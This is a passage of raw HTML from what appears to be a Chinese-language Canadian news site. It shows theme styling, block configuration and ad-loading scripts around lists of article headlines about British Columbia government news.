            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11624"  rel="bookmark" class="td-image-wrap " title="新西敏將興建一間全新小學" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/New-elementary-school-coming-to-New-Westminster-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/New-elementary-school-coming-to-New-Westminster-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/11/New-elementary-school-coming-to-New-Westminster-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/11/New-elementary-school-coming-to-New-Westminster-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="新西敏將興建一間全新小學" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11624"  rel="bookmark" title="新西敏將興建一間全新小學">新西敏將興建一間全新小學</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T11:05:45-08:00" >2025-11-13</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_41 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_41" >
<style>
.td-theme-wrap .tdi_41 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item .td-cur-simple-item {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .block-title > *,
            .td-theme-wrap .tdi_41 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f94200;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_41 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_41 .block-title {
                border-color: #f94200;
            }

            
            .td-theme-wrap .tdi_41 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_41 .td_quote_on_blocks,
            .td-theme-wrap .tdi_41 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_41 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_41 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_41 .td-instagram-user a {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_41 .td-load-more-wrap a:hover {
                background-color: #f94200;
                border-color: #f94200;
            }

            .td-theme-wrap .tdi_41 .td-read-more a,
            .td-theme-wrap .tdi_41 .td-weather-information:before,
            .td-theme-wrap .tdi_41 .td-weather-week:before,
            .td-theme-wrap .tdi_41 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_41 .td-post-category,
            .td-theme-wrap .tdi_41 .td-post-category:hover {
                background-color: #f94200;
            }
</style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"\u5c08\u6b04","custom_url":"https:\/\/fanmedia.ca\/category\/\u5c08\u6b04\/","category_id":"106","limit":"6","header_color":"#f94200","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "2";
block_tdi_41.block_type = "td_block_15";
block_tdi_41.post_count = "6";
block_tdi_41.found_posts = "402";
block_tdi_41.header_color = "#f94200";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "67";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/專欄/" class="td-pulldown-size">專欄</a></h4></div><div id=tdi_41 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}.tdi_43{margin-top:20px!important}.tdi_43 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_3 tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_49 td_block_template_1 ">

<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_54 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_54" >
<style>
.td-theme-wrap .tdi_54 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item .td-cur-simple-item {
                color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .block-title > *,
            .td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0016bc;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_54 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_54 .block-title {
                border-color: #0016bc;
            }

            
            .td-theme-wrap .tdi_54 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_54 .td_quote_on_blocks,
            .td-theme-wrap .tdi_54 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_54 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_54 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_54 .td-instagram-user a {
                color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_54 .td-load-more-wrap a:hover {
                background-color: #0016bc;
                border-color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .td-read-more a,
            .td-theme-wrap .tdi_54 .td-weather-information:before,
            .td-theme-wrap .tdi_54 .td-weather-week:before,
            .td-theme-wrap .tdi_54 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_54 .td-post-category,
            .td-theme-wrap .tdi_54 .td-post-category:hover {
                background-color: #0016bc;
            }
</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"custom_title":"\u8ca1\u7d93","custom_url":"https:\/\/fanmedia.ca\/category\/\u8ca1\u7d93\/","category_id":"11","header_color":"#0016bc","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_15";
block_tdi_54.post_count = "5";
block_tdi_54.found_posts = "269";
block_tdi_54.header_color = "#0016bc";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "54";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/財經/" class="td-pulldown-size">財經</a></h4></div><div id=tdi_54 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>
        </div>

        
